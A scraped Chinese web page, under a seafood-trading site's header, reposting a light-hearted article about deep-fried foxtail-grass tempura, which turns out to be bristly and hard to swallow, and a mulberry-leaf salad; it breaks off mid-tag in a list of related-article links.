

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.qingpumuseum.com/jgpx/37473933.html
body_size: 7256
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="说到黑暗料理毕竟作为站在食物链顶端的男人什么奇葩料理没吃过↓↓油炸洋辣子↓↓↓↓油泼大青虫↓↓↓↓童子尿蛋↓↓↓↓熊猫屎↓↓那估计也就贝爷敢说第一了不过今天要吃的这个看起来一点都不重口味相反还有点小清新那就是——狗尾巴草日本有一道很著名的美" />
    <title>都跪了!狗尾巴草做的天妇罗你敢不敢吃-连云港水产加工商行</title>
    <meta name="keywords" content="都跪了!狗尾巴草做的天妇罗你敢不敢吃" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/cache/oral/brake/grant.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">连云港水产加工商行</a>
                <span class="menu grant tend">
<a href="/">首页</a><a href="/jgpx.html">价格排行</a><a href="/jlcg.html">交流成果</a><a href="/xyxw.html">行业新闻</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>都跪了!狗尾巴草做的天妇罗你敢不敢吃</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>都跪了!狗尾巴草做的天妇罗你敢不敢吃</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2021-09-17 23:16:45</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136); font-size: 15px;">说到<span style="font-size: 15px; color: rgb(0, 0, 0);"><strong>黑暗料理</strong></span></span></p><p style="text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136); font-size: 15px;"></span></p><p style="text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136); font-size: 15px;">毕竟作为站在<span style="font-size: 15px; color: rgb(0, 0, 0);"><strong>食物链顶端</strong></span>的男人</span></p><p style="text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136); font-size: 15px;">什么奇葩料理没吃过</span></p><p style="text-align: center; line-height: 2em;"><span style="color: rgb(0, 0, 0);"><strong><span style="font-size: 15px;">↓↓油炸洋辣子↓↓</span></strong></span></p><p style="text-align: center; line-height: 2em;"><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/jVsicXkgkbib4wbDKrzw3xkIpnPDNbZsd1kZOgVakE6ibj9JRYd4tF1iaeN5GEnaicOq88lukCjqsjOPKY7Nk1vz85g/0?wx_fmt=png" class="" data-ratio="0.53" data-w="600"></p><p style="text-align: center; line-height: 2em;"><span style="color: rgb(0, 0, 0);"><strong><span style="font-size: 15px;">↓↓油泼大青虫↓↓</span></strong></span></p><p style="text-align: center; line-height: 2em;"><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/jVsicXkgkbib4wbDKrzw3xkIpnPDNbZsd1uwlibYcbbtW3AonYUyxP8TBugmYw7cD0yq6Y7MJTboMXL96ug7jZKOg/0?wx_fmt=png" class="" data-ratio="0.5333333333333333" data-w="600"></p><p style="text-align: center; line-height: 2em;"><span style="color: rgb(0, 0, 0);"><strong><span style="font-size: 15px;">↓↓童子尿蛋↓↓</span></strong></span></p><p style="text-align: center; line-height: 2em;"><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/jVsicXkgkbib4wbDKrzw3xkIpnPDNbZsd16u3UADcuGH9xE3mAA5UqDZ5DCmqXZSsF0EvlD16Ho0Jw6anvialKLfQ/0?wx_fmt=png" class="" data-ratio="0.5431192660550459" data-w="545"></p><p style="text-align: center; line-height: 2em;"><span style="color: rgb(0, 0, 0);"><strong><span style="font-size: 15px;">↓↓熊猫屎↓↓</span></strong></span></p><p style="text-align: center; line-height: 2em;"><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/jVsicXkgkbib4wbDKrzw3xkIpnPDNbZsd1oc2gv4Zc1PdltWkaMQUs9vV50jAU3TBrf5d8ebywtDee9XWpNQFLNg/0?wx_fmt=png" class="" data-ratio="0.5633802816901409" data-w="568"></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136); font-size: 15px;"></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136); font-size: 15px;">那估计也就贝爷敢说第一了</span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">不过今天要吃的这个</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">看起来一点都不重口味</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">相反还有点小清新</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">那就是——<strong><span style="font-size: 15px; color: rgb(0, 0, 0);">狗尾巴草</span></strong></span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;"></span></span></p><p style="text-align: center; line-height: 2em;"><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/jVsicXkgkbib4wbDKrzw3xkIpnPDNbZsd1ffsibws4CPpb1ibRvicFwFCL24NATcS3Tibf9bs2UGPA2O67ZtS3eHkLdA/0?wx_fmt=png" class="" data-ratio="0.5303776683087028" data-w="609"></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136); font-size: 15px;">日本有一道很著名的美食</span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136); font-size: 15px;">叫<strong><span style="font-size: 15px; color: rgb(0, 0, 0);">天妇罗</span></strong></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">简单点说就是把食材油炸一下</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">有个日本网友大概比较喜欢作</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">有一次竟然把狗尾巴草拿来做天妇罗</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136); font-size: 15px;">也就是<strong><span style="font-size: 15px; color: rgb(0, 0, 0);">油炸狗尾巴草</span></strong></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">据说还很美味</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;"></span></span></p><p style="text-align: center; line-height: 2em;"><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/jVsicXkgkbib4wbDKrzw3xkIpnPDNbZsd1A26WwI56blTVjhToKHc4hRgPgOqtqmDXkNz0Tibt8Ua2BZVZFIoWDzQ/0?wx_fmt=png" class="" data-ratio="0.5841836734693877" data-w="392"></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;"></span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">为了找到<strong><span style="font-size: 15px; color: rgb(0, 0, 0);">鲜嫩干净</span></strong>的狗尾巴草</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136); font-size: 15px;">特地开车找了个蓝天白云人少的<strong><span style="font-size: 15px; color: rgb(0, 0, 0);">河堤</span></strong></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">放眼望去全是狗尾巴草</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">要是真能做成美食</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">这可都是钱啊</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;"></span></span></p><p style="text-align: center; line-height: 2em;"><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/jVsicXkgkbib4wbDKrzw3xkIpnPDNbZsd120wdVdwedKCDX9O0s5SryK3ibhicsLYMBibiaKen12Yia9WtZ61LoZNWBAw/0?wx_fmt=png" class="" data-ratio="0.4815436241610738" data-w="596"></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136);"><span style="font-size: 15px;">作为一个有追求的吃货</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136);"><span style="font-size: 15px;"></span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136); font-size: 15px;">狗尾巴草只选<strong><span style="font-size: 15px; color: rgb(0, 0, 0);">最嫩的</span></strong></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136);"><span style="font-size: 15px;"></span></span></p><p style="text-align: center; line-height: 2em;"><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/jVsicXkgkbib4wbDKrzw3xkIpnPDNbZsd1S6Rq934Ioj3NIBP42nyIUzSVqrIT3zAdDMeLdvPKuI0zdxU5slx3pw/0?wx_fmt=png" class="" data-ratio="0.47333333333333333" data-w="600"></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136);"><span style="font-size: 15px;">挑完狗尾巴草</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136);"><span style="font-size: 15px;"></span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136);"><span style="font-size: 15px;">而上面的<strong><span style="font-size: 15px; color: rgb(0, 0, 0);">桑叶</span></strong>据说味道很好<br></span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136);"><span style="font-size: 15px;"></span></span></p><p style="line-height: 2em;"><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/jVsicXkgkbib4wbDKrzw3xkIpnPDNbZsd1yB0juuT7g2tvzroODSFQTgaYzyGIOwVRwLjND6TrqZupMgCFtuwv1w/0?wx_fmt=png" class="" data-ratio="0.49833333333333335" data-w="600"></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136);"><span style="font-size: 15px;">油炸狗尾巴草做起来很简单</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136);"><span style="font-size: 15px;">只需要用到<strong><span style="font-size: 15px; color: rgb(0, 0, 0);">鸡蛋、面粉、油</span></strong>就可以了</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136);"><span style="font-size: 15px;">把狗尾巴才外面的叶子剥掉</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136);"><span style="font-size: 15px;">只剩中间最嫩的部分</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136);"><span style="font-size: 15px;">然后裹上蛋液、面粉</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136);"><span style="font-size: 15px;">放到油锅里炸透就ok了</span></span></p><p style="text-align: center; line-height: 2em;"><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/jVsicXkgkbib4wbDKrzw3xkIpnPDNbZsd1n0uRibTLib3Cww36FkUNf8QWTqd5hs1anC284edHPzSica1pyQia7d3aoA/0?wx_fmt=png" class="" data-ratio="0.5166666666666667" data-w="600"></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">如果不告诉你这是狗尾巴草的话</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">搞不好会以为这是<strong><span style="font-size: 15px; color: rgb(0, 0, 0);">炸大虾</span></strong></span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">要是边上放一碟番茄酱</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">看起来就真的是一道小吃</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">相当有食欲</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;"></span></span></p><p style="text-align: center; line-height: 2em;"><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/jVsicXkgkbib4wbDKrzw3xkIpnPDNbZsd1HSxicGCnQgNibCMo4ibuRF2j3piaNf8VoPMX9h0Iia3PkRdJw6lzaicCRo2A/0?wx_fmt=png" class="" data-ratio="0.5266666666666666" data-w="600"></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">不过卖相很好的油炸狗尾巴草</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;"></span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">并不是味道差</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">而是一口下去</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><strong><span style="color:#888888"><span style="font-size: 15px; color: rgb(0, 0, 0);">全！是！毛！</span></span></strong></p><p style="text-align: center; line-height: 2em;"><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/jVsicXkgkbib4wbDKrzw3xkIpnPDNbZsd1uTeDh2TSh8wyAgMfYMTRTzGGQibSQK7De8Ofzhc9x2bJhmLYIsqnGrA/0?wx_fmt=png" class="" data-ratio="0.5122749590834698" data-w="611"></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">虽然经过了油炸处理</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">狗尾巴草上的<strong><span style="font-size: 15px; color: rgb(0, 0, 0);">毛</span></strong><strong><span style="font-size: 15px; color: rgb(0, 0, 0);">并没有软化</span></strong></span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">还是和之前一样的硬</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">吃到嘴巴里就感觉是一嘴的<strong><span style="font-size: 15px; color: rgb(0, 0, 0);">碎头发</span></strong></span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;"></span></span></p><p style="text-align: center; line-height: 2em;"><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/jVsicXkgkbib4wbDKrzw3xkIpnPDNbZsd1eVzkbtdG6qjDicgT8ibBEyvL8Leuw1b7yuqEsPWB0OpMDNCkM4JCU01Q/0?wx_fmt=png" class="" data-ratio="0.5133333333333333" data-w="600"></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;"></span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">没想到非常容易<strong><span style="font-size: 15px; color: rgb(0, 0, 0);">扎喉咙</span></strong></span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">而且吞下去之后</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">很难吐出来</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;"></span></span></p><p style="text-align: center;"><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/jVsicXkgkbib4wbDKrzw3xkIpnPDNbZsd1EiczOVJic2ZYgQUphSSElQOicZqFzXhXCbkmje5ng2t1BgmBt3WlsnUkg/0?wx_fmt=png" class="" data-ratio="0.495" data-w="600"></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136);"><span style="font-size: 15px;">所以油炸狗尾巴草</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136);"><span style="font-size: 15px;">虽然看起来像是一道美食</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">其实根本就<strong><span style="font-size: 15px; color: rgb(0, 0, 0);">难以下咽</span></strong></span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;">相反的还是<strong><span style="font-size: 15px; color: rgb(0, 0, 0);">桑叶</span></strong>好吃</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;"></span></span></p><p style="text-align: center;"><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/jVsicXkgkbib4wbDKrzw3xkIpnPDNbZsd1kRmw8Sja7uiadzEBDZUjJNQibZK4zMykhY5HkNZ2k5l8SRgdN2pKZAbg/0?wx_fmt=png" class="" data-ratio="0.51" data-w="600"></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136);"><span style="font-size: 15px;">新鲜的桑叶</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136);"><span style="font-size: 15px;">放滚水里烫熟</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136);"><span style="font-size: 15px;">然后捞出过冷水</span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136); font-size: 15px;">然后加<strong><span style="font-size: 15px; color: rgb(0, 0, 0);">蒜泥、凉拌汁、芝麻油<span style="color: rgb(136, 136, 136); font-size: 15px; text-align: center;"></span></span></strong><span style="font-size: 15px; color: rgb(0, 0, 0);"><span style="color: rgb(136, 136, 136); font-size: 15px; text-align: center;">拌均</span></span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136);"><span style="font-size: 15px;">吃起来清新、爽脆</span></span></p><p style="text-align: center;"><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/jVsicXkgkbib4wbDKrzw3xkIpnPDNbZsd1fibYxCntgialziaW4qxyTtfwslaHlvQYNicuwZg6owqH0ciaw4bWibxIzyKw/0?wx_fmt=png" class="" data-ratio="0.5183333333333333" data-w="600"></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;"></span></span></p><p><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/jVsicXkgkbib4wbDKrzw3xkIpnPDNbZsd1RfbCh0GZqxmobZtCuCPT4kUXZ2tKDoAiaDq2E6lIPkicoHKkgX9ibjbAA/0?wx_fmt=png" class="" data-ratio="0.5083333333333333" data-w="600"></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;"></span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136);"><span style="font-size: 15px;"><strong style="max-width: 100%; font-size: 16px; text-align: center; white-space: normal; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; color: rgb(62, 62, 62); font-size: 16px; line-height: 28px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(136, 136, 136); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-size: 16px; line-height: 28px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(91, 87, 87); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; line-height: 28px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; color: rgb(217, 33, 66); font-size: 18px; line-height: 28.8px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; color: rgb(91, 87, 87); font-size: 16px; line-height: 28px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; color: rgb(62, 62, 62); font-size: 20px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(255, 255, 255); background-color: rgb(217, 33, 66); box-sizing: border-box !important; word-wrap: break-word !important;">↓↓↓<span style="max-width: 100%; font-size: 16px; box-sizing: border-box !important; word-wrap: break-word !important;">猛戳看视频</span>↓↓↓</span></strong></strong></strong></strong></strong></strong></span></strong></strong></span></strong></strong></strong></strong></span></strong></span></strong></span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136);"><span style="font-size: 15px;"><iframe class="video_iframe" data-vidtype="2" allowfullscreen="" frameborder="0" data-ratio="1.7666666666666666" data-w="848" data-src="https://v.qq.com/iframe/preview.html?vid=f0547c22vph&amp;width=500&amp;height=375&amp;auto=0"></iframe><br></span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color: rgb(136, 136, 136);"><span style="font-size: 15px;"><br></span></span></p><p style="white-space: normal; text-align: center; line-height: 2em;"><span style="color:#888888"><span style="font-size: 15px;"></span></span></p><section style="max-width: 100%; box-sizing: border-box; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; line-height: 25.6px; background-color: rgb(255, 255, 255); word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="margin-top: 10px; margin-bottom: 10px; max-width: 100%; box-sizing: border-box; text-align: center; word-wrap: break-word !important;"><section class="" style="padding: 0.1em 0.3em; max-width: 100%; box-sizing: border-box; display: inline-block; border-width: 2px; border-style: solid; border-color: rgb(69, 69, 69); color: rgb(69, 69, 69); word-wrap: break-word !important;"><p style="margin-right: 0.2em; margin-left: 0.2em; max-width: 100%; box-sizing: border-box; clear: none; min-height: 1em; display: inline-block; width: 1em; float: right; word-wrap: break-word !important;">猜你喜欢</p><p class="" style="max-width: 100%; box-sizing: border-box; min-height: 0px; font-size: 0px; line-height: 0; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"></p></section></section></section></section><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;">1、<a href="http://mp.weixin.qq.com/s?__biz=MjM5Mzg4NjczMQ==&amp;mid=2651973165&amp;idx=1&amp;sn=dbe6f1eac5c6b3657dbb3970f1668c60&amp;chksm=bd7561498a02e85fd0e11a97f916135b89848d6c617eafaf7e640eec037cb0d05a38850710ff&amp;scene=21#wechat_redirect" target="_blank" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">给你一亿元现金，你能拿得走吗？普通人一次到底能搬走多少钱？</a></span><span style="max-width: 100%; font-size: 15px; line-height: 1.6; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; box-sizing: border-box !important; word-wrap: break-word !important;">2、<a href="http://mp.weixin.qq.com/s?__biz=MjM5Mzg4NjczMQ==&amp;mid=2651973123&amp;idx=1&amp;sn=d37249d08e1496ef943e0136d431729c&amp;chksm=bd7561678a02e8716a025a68fd9e3a75a4ceac818e074b3ce7ba3cadfa607d62472c5ac5dc3b&amp;scene=21#wechat_redirect" target="_blank" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">凭什么现在的人都是女的？</a></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; line-height: 1.6; box-sizing: border-box !important; word-wrap: break-word !important;">3、<a href="http://mp.weixin.qq.com/s?__biz=MjM5Mzg4NjczMQ==&amp;mid=2651973096&amp;idx=1&amp;sn=3ab699b962ed7af74184355452f73592&amp;chksm=bd75628c8a02eb9a3016506473518566458c98308251ba060c4ab670e7f0b69fffd0a98bb3ef&amp;scene=21#wechat_redirect" target="_blank" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">为什么他们的丁丁那么小，却还是被那么多迷妹崇拜？！</a></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 15px; box-sizing: border-box !important; word-wrap: break-word !important;">4、<a href="http://mp.weixin.qq.com/s?__biz=MjM5Mzg4NjczMQ==&amp;mid=2651972769&amp;idx=1&amp;sn=1caa7d657f89eff063330ced0c50ab3f&amp;chksm=bd7563c58a02ead3a2a62c5d0a6774c4224c81cfc9ba87c971e9744c78cdbe857243a6c7e842&amp;scene=21#wechat_redirect" target="_blank" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word 